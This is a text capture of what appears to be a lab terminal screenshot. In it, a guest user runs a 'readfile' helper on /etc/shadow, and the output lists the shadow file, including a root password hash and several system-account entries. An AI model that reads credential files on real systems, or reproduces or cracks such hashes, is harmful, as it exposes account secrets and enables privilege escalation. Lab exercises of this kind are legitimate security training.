 [guest@danguen lab]$ ./readfile /etc/shadow
root:$6$4Vd3He7cyG3mMYHw$yaA9iyvUza8xQTUjNbWdQ.6XwKjdlGs0EoZmDlfkJ37DLDd2K933x86
jHwOzbmlCaWCCISL8CMMOyI92f0tFC.::0:99999:7:::
bin:*:19820:0:99999:7:::
daemon:*:19820:0:99999:7:::
adm:*:19820:0:99999:7:::
lp:*:19820:0:99999:7:::
sync:*:19820:0:99999:7:::
shutdown:*:19820:0:99999:7:::
halt:*:19820:0:99999:7:::
mail:*:19820:0:99999:7:::
operator:*:19820:0:99999:7:::
games:*:19820:0:99999:7:::
ftp:*:19820:0:99999:7:::
nobody:*:19820:0:99999:7:::
systemd-coredump:!!:19970::::::
dbus:!!:19970::::::
polkitd:!!:19970::::::
avahi:!!:19970::::::